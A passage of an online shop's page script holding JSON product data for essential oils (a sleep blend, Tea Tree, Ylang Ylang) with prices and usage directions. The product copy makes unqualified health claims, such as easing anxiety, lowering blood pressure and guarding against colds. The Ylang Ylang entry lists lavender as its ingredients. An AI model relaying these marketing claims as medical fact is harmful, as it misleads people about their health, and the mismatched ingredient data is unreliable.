Title"],"price":1699,"weight":45,"compare_at_price":null,"inventory_management":"shopify","barcode":"9318048059340","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sleep_2048x_5bb9db95-7aac-43f1-9006-bd68ce5b8354.webp?v=1768280595","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sleep-2_720x_e55ddac4-4aaf-4786-8e25-5b0111584f42.webp?v=1768280594","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sleep-Essential-Oil-Blend_720x_222b8bf8-e095-470c-b373-2658b084aaab.webp?v=1768280593","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sleep-V08_720x_b5bc3215-23f7-496f-b61a-397e258970ea.webp?v=1768280592"],"featured_image":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sleep_2048x_5bb9db95-7aac-43f1-9006-bd68ce5b8354.webp?v=1768280595","options":["Title"],"media":[{"alt":"Eco. Sleep Essential Oil Blend - 10ml - Sleep Dreams","id":25891147448507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sleep_2048x_5bb9db95-7aac-43f1-9006-bd68ce5b8354.webp?v=1768280595"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sleep_2048x_5bb9db95-7aac-43f1-9006-bd68ce5b8354.webp?v=1768280595","width":1200},{"alt":"Eco. Sleep Essential Oil Blend - 10ml - Sleep Dreams","id":25891147481275,"position":2,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sleep-2_720x_e55ddac4-4aaf-4786-8e25-5b0111584f42.webp?v=1768280594"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sleep-2_720x_e55ddac4-4aaf-4786-8e25-5b0111584f42.webp?v=1768280594","width":720},{"alt":"Eco. Sleep Essential Oil Blend - 10ml - Sleep Dreams","id":25891147514043,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sleep-Essential-Oil-Blend_720x_222b8bf8-e095-470c-b373-2658b084aaab.webp?v=1768280593"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sleep-Essential-Oil-Blend_720x_222b8bf8-e095-470c-b373-2658b084aaab.webp?v=1768280593","width":720},{"alt":"Eco. Sleep Essential Oil Blend - 10ml - Sleep Dreams","id":25891147546811,"position":4,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sleep-V08_720x_b5bc3215-23f7-496f-b61a-397e258970ea.webp?v=1768280592"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Sleep-V08_720x_b5bc3215-23f7-496f-b61a-397e258970ea.webp?v=1768280592","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePut your mind to sleep.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBe soothed to sleep with this beautiful combination of Mandarin, Lavender, Frankincense, Ylang Ylang \u0026amp; Chamomile. Using sedative essential oils, this blend has been formulated to release body tension and calm the mind to encourage a quality sleep.\u003c\/p\u003e\n\u003cli\u003eHelps calm the nervous system.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eReduce stress and anxiety.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePromote relaxation and soothes the mind.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePromote quality sleep.\u003c\/li\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eCitrus reticulata blanco (Mandarin Oil), Lavandula x intermedia (Lavandin Oil), Boswellia serrata (Frankincense Oil), Lavandula angustifolia (Lavender Oil), Cananga odorata (Ylang Ylang Oil), Anthemis nobilis (Roman Chamomile Oil)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eUSAGE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDiffuser:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 6-8 drops of your Sleep essential oil to a diffuser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQuick fix:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eA few deep inhalations from the bottle can help when you are at work, in the car or anytime you need a quick break.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eShower:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2-3 drops to the corner of the shower and enjoy the benefits of steam inhalation.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePillow:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 1 drop to your pillow before going to bed.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBath:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2-3 drops in a dispersant such as oil, to the bath to create a relaxing atmosphere while nourishing your skin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTopically:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eMix 1 drop of chosen essential oil with 5ml carrier oil and apply to wrists, chest or back of the neck before going to bed.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"}]
        
          
          
          
          
          
          jsonData[7657577644219][1].variants.find(item => item.id.toString() == "43379175620795").variantPrice = '$16.99';
          jsonData[7657577644219][1].variants.find(item => item.id.toString() == "43379175620795").variantComparePrice = '';
          jsonData[7657577644219][1].variants.find(item => item.id.toString() == "43379175620795").variantPriceWithCurrency = '$16.99 AUD';
          jsonData[7657577644219][1].variants.find(item => item.id.toString() == "43379175620795").variantComparePriceWithCurrency = '';
          jsonData[7657577644219][1].variants.find(item => item.id.toString() == "43379175620795").eoshVariantPrice = '16';
        
      
      jsonData[7657581052091] = [[{"id":270400159931,"handle":"aromatherapy","title":"Aromatherapy","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eIf you're looking for a way to relax and unwind before bed, aromatherapy products may be just what you need. Aromatherapy has been shown to provide a number of benefits, including reducing stress and anxiety, promoting relaxation, and improving sleep quality.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThere are a variety of different aromatherapy products available on the market, including essential oils, diffusers, and candles. You can experiment with different products to see what works best for you. Start by using a few drops of essential oil in a diffuser or adding a few drops to your bathtub before bedtime.\u003c\/p\u003e","published_at":"2021-06-20T19:24:09+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"oil diffusers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"reed diffuser"}],"published_scope":"web"},{"id":270400422075,"handle":"essential-oils","title":"Aromatherapy Essential Oils","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp\u003eCreate a calming sleep ritual with our handpicked aromatherapy essential oils. Whether diffused, added to a warm shower, or used on the skin (with care), these oils help soothe your senses and unwind your mind. Each one is carefully selected for its unique aroma and relaxing properties. Shop individually or as a bundle to find your perfect blend.\u003c\/p\u003e","published_at":"2022-09-06T13:21:00+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"}],"published_scope":"web"},{"id":269919060155,"handle":"skin-body-health","title":"Health","updated_at":"2026-01-29T23:18:50+11:00","body_html":"\u003cspan\u003eIf you're looking for better health, you'll find plenty of helpful items on our website. From essential oils to natural herbal remedies, we have everything you need to sleep better and feel your best. Check out our selection of health-related items today and see how easy it is to improve your health! \u003c\/span\u003e\u003cspan\u003eGetting yourself ready for bed feeling fresh knowing your personal health is in check. These products are great to include into your bed time routine. Trust us your body will thank you.\u003c\/span\u003e","published_at":"2021-06-14T18:49:28+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"health"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"massagers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"bath"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"magnesium"}],"published_scope":"web"},{"id":291094233275,"handle":"sleep-products","title":"New Sleep Technology \u0026 Sleep Wellness","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-09-24T13:02:31+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":292836966587,"handle":"sleep-during-pregnancy","title":"Sleep During Pregnancy","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-11-26T20:59:30+11:00","sort_order":"manual","template_suffix":"pregnancy-and-sleep","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"pregnancy"},{"column":"tag","relation":"equals","condition":"satin pillowcase"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"yoga"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"meditation"},{"column":"tag","relation":"equals","condition":"relaxation"}],"published_scope":"web"}], {"id":7657581052091,"title":"Eco. Tea Tree Pure Essential Oil - 10ml","handle":"eco-tea-tree-pure-essential-oil-10ml","description":"\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eA clearing, camphor-like aroma for the mind \u0026amp; body.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eTea Tree is thought to be an uplifting and stimulating essential oil. It can be added to cleaning products as it has a strong antimicrobial action. Extensive studies have shown Tea Tree to be effective against bacterial, fungal and viral pathogens, providing us with a broad-spectrum disinfectant.\u003c\/p\u003e\n\u003cli\u003eHelps clear acne prone skin.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAssist in protecting against cold \u0026amp; flu.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eNatural antiseptic.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHelps with respiratory complaints.\u003c\/li\u003e\n\u003cbr\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eBotanical name:\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003eMelaleuca alternifolia\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eUSAGE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDiffuser:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 6-8 drops of your Tea Tree essential oil to a diffuser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQuick fix:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eA few deep inhalations from the bottle can help when you are at work, in the car or anytime you need a quick break.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eShower:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2-3 drops to the corner of the shower and enjoy the benefits of steam inhalation.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBath:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd up to 5 drops in a dispersant such as oil or honey, to the bath.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHand or foot bath:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2 drops of essential oil to a bowl of water to treat nail infections.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCompress:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2 drops of essential oil to a bowl of water. For treating inflammation or to cool down use cold to room temperature water. For aching tight muscles use warm to hot water. Agitate a face washer in the water, wring out excess moisture and apply washer to the affected area. Repeat two or three times as the compress cools down or warms up.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSteam Treatment:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2 drops of essential oil to a bowl of steaming hot water. Place your face close to the bowl and cover the back of your head and bowl with a towel to trap the aromatic vapours. Caution due to risk of burns or scalding and keep eyes covered during treatment.\u003c\/p\u003e","published_at":"2022-09-15T15:49:16+10:00","created_at":"2022-09-15T15:42:35+10:00","vendor":"Eco Modern Essentials","type":"Aromatherapy Oil","tags":["essential oils","HomeStock","oborne","stocktake"],"price":1499,"price_min":1499,"price_max":1499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43379220512955,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TEATREE","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Eco. Tea Tree Pure Essential Oil - 10ml","public_title":null,"options":["Default Title"],"price":1499,"weight":45,"compare_at_price":null,"inventory_management":"shopify","barcode":"9318048057223","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sleep-dreams.com.au\/cdn\/shop\/products\/tea_tree_2048x_9ec8caa3-334d-4b3f-8430-e283705c4bf1.webp?v=1768280602","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Tea-Tree-2_720x_6419c695-ba15-45c6-8097-0c8c8bac6fb3.webp?v=1768280603","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Tea-Tree-Pure-Essential-Oil_720x_8ef9df79-75bc-450f-9995-667e73414403.webp?v=1768280600","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Tea-tree-V09_720x_e995f1bf-6424-470f-a18d-737d99b46bd6.webp?v=1768280599"],"featured_image":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/tea_tree_2048x_9ec8caa3-334d-4b3f-8430-e283705c4bf1.webp?v=1768280602","options":["Title"],"media":[{"alt":"Eco. Tea Tree Pure Essential Oil - 10ml - Sleep Dreams","id":25891195453627,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/tea_tree_2048x_9ec8caa3-334d-4b3f-8430-e283705c4bf1.webp?v=1768280602"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/tea_tree_2048x_9ec8caa3-334d-4b3f-8430-e283705c4bf1.webp?v=1768280602","width":1200},{"alt":"Eco. Tea Tree Pure Essential Oil - 10ml - Sleep Dreams","id":25891195486395,"position":2,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Tea-Tree-2_720x_6419c695-ba15-45c6-8097-0c8c8bac6fb3.webp?v=1768280603"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Tea-Tree-2_720x_6419c695-ba15-45c6-8097-0c8c8bac6fb3.webp?v=1768280603","width":720},{"alt":"Eco. Tea Tree Pure Essential Oil - 10ml - Sleep Dreams","id":25891195519163,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Tea-Tree-Pure-Essential-Oil_720x_8ef9df79-75bc-450f-9995-667e73414403.webp?v=1768280600"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Tea-Tree-Pure-Essential-Oil_720x_8ef9df79-75bc-450f-9995-667e73414403.webp?v=1768280600","width":720},{"alt":"Eco. Tea Tree Pure Essential Oil - 10ml - Sleep Dreams","id":25891195551931,"position":4,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Tea-tree-V09_720x_e995f1bf-6424-470f-a18d-737d99b46bd6.webp?v=1768280599"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Tea-tree-V09_720x_e995f1bf-6424-470f-a18d-737d99b46bd6.webp?v=1768280599","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eA clearing, camphor-like aroma for the mind \u0026amp; body.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eTea Tree is thought to be an uplifting and stimulating essential oil. It can be added to cleaning products as it has a strong antimicrobial action. Extensive studies have shown Tea Tree to be effective against bacterial, fungal and viral pathogens, providing us with a broad-spectrum disinfectant.\u003c\/p\u003e\n\u003cli\u003eHelps clear acne prone skin.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAssist in protecting against cold \u0026amp; flu.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eNatural antiseptic.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHelps with respiratory complaints.\u003c\/li\u003e\n\u003cbr\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eBotanical name:\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003eMelaleuca alternifolia\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eUSAGE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDiffuser:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 6-8 drops of your Tea Tree essential oil to a diffuser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQuick fix:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eA few deep inhalations from the bottle can help when you are at work, in the car or anytime you need a quick break.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eShower:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2-3 drops to the corner of the shower and enjoy the benefits of steam inhalation.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBath:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd up to 5 drops in a dispersant such as oil or honey, to the bath.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHand or foot bath:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2 drops of essential oil to a bowl of water to treat nail infections.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCompress:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2 drops of essential oil to a bowl of water. For treating inflammation or to cool down use cold to room temperature water. For aching tight muscles use warm to hot water. Agitate a face washer in the water, wring out excess moisture and apply washer to the affected area. Repeat two or three times as the compress cools down or warms up.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSteam Treatment:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2 drops of essential oil to a bowl of steaming hot water. Place your face close to the bowl and cover the back of your head and bowl with a towel to trap the aromatic vapours. Caution due to risk of burns or scalding and keep eyes covered during treatment.\u003c\/p\u003e"}]
        
          
          
          
          
          
          jsonData[7657581052091][1].variants.find(item => item.id.toString() == "43379220512955").variantPrice = '$14.99';
          jsonData[7657581052091][1].variants.find(item => item.id.toString() == "43379220512955").variantComparePrice = '';
          jsonData[7657581052091][1].variants.find(item => item.id.toString() == "43379220512955").variantPriceWithCurrency = '$14.99 AUD';
          jsonData[7657581052091][1].variants.find(item => item.id.toString() == "43379220512955").variantComparePriceWithCurrency = '';
          jsonData[7657581052091][1].variants.find(item => item.id.toString() == "43379220512955").eoshVariantPrice = '14';
        
      
      jsonData[7657595109563] = [[{"id":270400159931,"handle":"aromatherapy","title":"Aromatherapy","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eIf you're looking for a way to relax and unwind before bed, aromatherapy products may be just what you need. Aromatherapy has been shown to provide a number of benefits, including reducing stress and anxiety, promoting relaxation, and improving sleep quality.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThere are a variety of different aromatherapy products available on the market, including essential oils, diffusers, and candles. You can experiment with different products to see what works best for you. Start by using a few drops of essential oil in a diffuser or adding a few drops to your bathtub before bedtime.\u003c\/p\u003e","published_at":"2021-06-20T19:24:09+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"oil diffusers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"reed diffuser"}],"published_scope":"web"},{"id":270400422075,"handle":"essential-oils","title":"Aromatherapy Essential Oils","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp\u003eCreate a calming sleep ritual with our handpicked aromatherapy essential oils. Whether diffused, added to a warm shower, or used on the skin (with care), these oils help soothe your senses and unwind your mind. Each one is carefully selected for its unique aroma and relaxing properties. Shop individually or as a bundle to find your perfect blend.\u003c\/p\u003e","published_at":"2022-09-06T13:21:00+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"}],"published_scope":"web"},{"id":269919060155,"handle":"skin-body-health","title":"Health","updated_at":"2026-01-29T23:18:50+11:00","body_html":"\u003cspan\u003eIf you're looking for better health, you'll find plenty of helpful items on our website. From essential oils to natural herbal remedies, we have everything you need to sleep better and feel your best. Check out our selection of health-related items today and see how easy it is to improve your health! \u003c\/span\u003e\u003cspan\u003eGetting yourself ready for bed feeling fresh knowing your personal health is in check. These products are great to include into your bed time routine. Trust us your body will thank you.\u003c\/span\u003e","published_at":"2021-06-14T18:49:28+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"health"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"massagers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"bath"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"magnesium"}],"published_scope":"web"},{"id":293906776251,"handle":"jet-lag-prevention","title":"Jet Lag Prevention","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2023-01-15T09:51:51+11:00","sort_order":"manual","template_suffix":"jet-lag","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"20"}],"published_scope":"web"},{"id":291094233275,"handle":"sleep-products","title":"New Sleep Technology \u0026 Sleep Wellness","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-09-24T13:02:31+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":294538379451,"handle":"relaxation-for-sleep","title":"Relaxation For Sleep","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2023-01-23T20:41:24+11:00","sort_order":"manual","template_suffix":"relaxation","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"20"}],"published_scope":"web"},{"id":293147607227,"handle":"shift-work","title":"Shift Work","updated_at":"2026-01-30T08:45:06+11:00","body_html":"","published_at":"2022-12-17T20:39:09+11:00","sort_order":"manual","template_suffix":"shift-workers","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"20"}],"published_scope":"web"},{"id":293147508923,"handle":"sleep-disorders","title":"Sleep Disorders","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-12-17T19:43:04+11:00","sort_order":"manual","template_suffix":"sleep-problems","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"20"}],"published_scope":"web"},{"id":292836966587,"handle":"sleep-during-pregnancy","title":"Sleep During Pregnancy","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-11-26T20:59:30+11:00","sort_order":"manual","template_suffix":"pregnancy-and-sleep","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"pregnancy"},{"column":"tag","relation":"equals","condition":"satin pillowcase"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"yoga"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"meditation"},{"column":"tag","relation":"equals","condition":"relaxation"}],"published_scope":"web"}], {"id":7657595109563,"title":"Eco. Ylang Ylang Pure Essential Oil - 10ml","handle":"eco-ylang-ylang-pure-essential-oil-10ml","description":"\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eA deep floral aroma to slow the breath.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eYlang Ylang Essential Oil is quite sedating and may help with feelings of depression, irritation and anger. Known for its soothing and comforting qualities, Ylang Ylang can have a calming effect on the nervous system and an uplifting effect on your mood.\u003c\/p\u003e\n\u003cli\u003eMay improve mood.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMay help lower blood pressure.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePromote relaxation.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSaid to be Aphrodisiac.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMay soften the skin and generally improve skin appearance.\u003c\/li\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eBotanical name: \u003cspan\u003eLavandula x intermedia, Lavandula angustifolia.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eUSAGE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDiffuser:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 6-8 drops of Ylang ylang essential oil to a diffuser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQuick fix:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eA few deep inhalations from the bottle can help when you are at work, in the car or anytime you need a quick break.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eShower:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2-3 drops to the corner of the shower and enjoy the benefits of steam inhalation.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBath:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2-3 drops in a dispersant such as oil, to the bath to create a relaxing atmosphere while nourishing your skin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTopically:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eMix 1 drop of chosen essential oil with 5ml carrier oil and apply to wrists, chest or back of the neck.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMassage:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eUse a 2.5% dilution; 15 drops per 30ml carrier oil.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHand or foot bath:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2 drops of essential oil to a bowl of water.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFace massage:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eUse 1 drop in 10ml carrier oil.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCompress:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2 drops of essential oil to a bowl of water. For treating inflammation or to cool down use cold to room temperature water. For aching tight muscles use warm to hot water. Agitate a face washer in the water, wring out excess moisture and apply washer to the affected area. Repeat two or three times as the compress cools down or warms up.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSteam Treatment:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2 drops of essential oil to a bowl of steaming hot water. Place your face close to the bowl and cover the back of your head and bowl with a towel to trap the aromatic vapours. Caution due to risk of burns or scalding and keep eyes covered during treatment.\u003c\/p\u003e","published_at":"2022-09-15T16:22:05+10:00","created_at":"2022-09-15T16:18:16+10:00","vendor":"Eco Modern Essentials","type":"Aromatherapy Oil","tags":["essential oils","HomeStock","oborne","stocktake"],"price":2399,"price_min":2399,"price_max":2399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43379320619195,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ECAYY","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Eco. Ylang Ylang Pure Essential Oil - 10ml","public_title":null,"options":["Default 